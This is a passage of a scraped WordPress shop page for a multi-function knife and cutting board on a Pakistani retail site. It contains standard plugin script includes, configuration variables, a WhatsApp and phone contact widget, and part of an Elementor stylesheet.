//# sourceURL=contact-form-7-js-before
</script>
<script src="https://trisbro.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://trisbro.pk/wp-admin/admin-ajax.php","nonce":"3090376355","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/","cart_redirectition":"no","cart_page_url":"https://trisbro.pk/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://trisbro.pk/wp-content/uploads/essential-addons-elementor/eael-214.js?ver=1675756109" id="eael-214-js"></script>
<script src="https://trisbro.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://trisbro.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"6660d558fc","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://trisbro.pk/wp-admin/admin-ajax.php","cart_url":"https://trisbro.pk/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"b6c0fe3696"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"6660d558fc","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://trisbro.pk/wp-admin/admin-ajax.php","cart_url":"https://trisbro.pk/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"b6c0fe3696"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script src="https://trisbro.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://trisbro.pk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="thwepof-public-script-js-extra">
var thwepof_public_var = {"is_quick_view":"oceanwp"};
//# sourceURL=thwepof-public-script-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://trisbro.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.4" id="oceanwp-woo-hover-style-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-cat-widget.min.js?ver=4.1.4" id="oceanwp-woo-cat-widget-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js"></script>
<script src="https://trisbro.pk/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer data-wp-strategy="defer"></script>
<script id="mystickyelements-fronted-js-js-extra">
var mystickyelements = {"ajaxurl":"https://trisbro.pk/wp-admin/admin-ajax.php","ajax_nonce":"de6d092e10","plugin_url":"https://trisbro.pk/wp-content/plugins/mystickyelements/"};
//# sourceURL=mystickyelements-fronted-js-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer data-wp-strategy="defer"></script>
<script src="https://trisbro.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://trisbro.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/trisbro.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/trisbro.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trisbro.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f868dc4cb2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15433,"title":"Clever%20Cutter%20Smart%20Multi-Function%202%20in%201%20Knife%20and%20Cutting%20Board%20-%20Trisbro%20Inc.","excerpt":"","featuredImage":"https:\/\/trisbro.pk\/wp-content\/uploads\/2021\/11\/Clever-Cutter-Smart01.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://trisbro.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://trisbro.pk/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","vendor":"Vendor","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"https://trisbro.pk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://trisbro.pk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://trisbro.pk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.13.0" id="jquery-dgwt-wcas-js"></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-left" style="background: #000000" >
								&rarr;								</span>
							</li>
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+03014554331"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+03014554331" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+03014554331"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+03014554331"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D37C" >
										
																					<a class="social-link-phone" href="tel:03014554331"   data-url="tel:03014554331" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D37C;" >
																				<a class="social-link-phone" href="tel:03014554331"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:03014554331"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://trisbro.pk/wp-content/uploads/elementor/css/post-214.css?ver=1768753951
body_size: 2935
content:
.elementor-214 .elementor-element.elementor-element-e333bfb:not(.elementor-motion-effects-element-type-background), .elementor-214 .elementor-element.elementor-element-e333bfb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(50deg, #232F3E 78%, #232F3E 31%);}.elementor-214 .elementor-element.elementor-element-e333bfb{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E0E0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-214 .elementor-element.elementor-element-e333bfb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-dc92803.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-dc92803.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-dc92803 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E0E0E0;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-c5e53bf{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-214 .elementor-element.elementor-element-c5e53bf .elementor-widget-container{text-align:center;}.elementor-214 .elementor-element.elementor-element-c5e53bf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-c5e53bf .elementor-social-icon{background-color:#AD7B7B00;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-ac609b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-ac609b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-ac609b6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-214 .elementor-element.elementor-element-d2032d7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-214 .elementor-element.elementor-element-d2032d7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-214 .elementor-element.elementor-element-d2032d7{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-214 .elementor-element.elementor-element-d2032d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-214 .elementor-element.elementor-element-d2032d7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;}.elementor-214 .elementor-element.elementor-element-d2032d7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-ba943f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-ba943f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-ba943f8 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-214 .elementor-element.elementor-element-6f90c80 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-214 .elementor-element.elementor-element-6f90c80 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-214 .elementor-element.elementor-element-6f90c80{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-214 .elementor-element.elementor-element-6f90c80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-214 .elementor-element.elementor-element-6f90c80 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-214 .elementor-element.elementor-element-6f90c80 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-214 .elementor-element.elementor-element-7990503:not(.elementor-motion-effects-element-type-background), .elementor-214 .elementor-element.elementor-element-7990503 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#872828;}.elementor-214 .elementor-element.elementor-element-7990503{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-214 .elementor-element.elementor-element-7990503 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-214 .elementor-element.elementor-element-65b1414 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-ab85336:not(.elementor-motion-effects-element-type-background), .elementor-214 .elementor-element.elementor-element-ab85336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-214 .elementor-element.elementor-element-ab85336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-214 .elementor-element.elementor-element-ab85336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-7440957.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-7440957.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-7440957 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-623c025.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-623c025.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox .infobox-icon{align-self:flex-end;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox .infobox-icon i{font-size:20px;color:#000000;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox .infobox-icon svg{height:20px;width:20px;fill:#000000;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:20px;width:20px;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:#000000;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox .infobox-content .title{color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox .infobox-content p{color:#4d4d4d;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-214 .elementor-element.elementor-element-b783ec4 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-c5953af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-c5953af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-c5953af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-214 .elementor-element.elementor-element-7c2a866 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-ce9fce2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-ce9fce2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-214 .elementor-element.elementor-element-ce9fce2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-214 .elementor-element.elementor-element-de41d12 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;color:#000000;}.elementor-214 .elementor-element.elementor-element-ce46da9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;color:#000000;}.elementor-bc-flex-widget .elementor-214 .elementor-element.elementor-element-e1d60de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-214 .elementor-element.elementor-element-e1d60de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-214 .elementor-element.elementor-element-66525a9 .hfe-menu-cart__toggle .elementor-button{font-family:"Poppins", 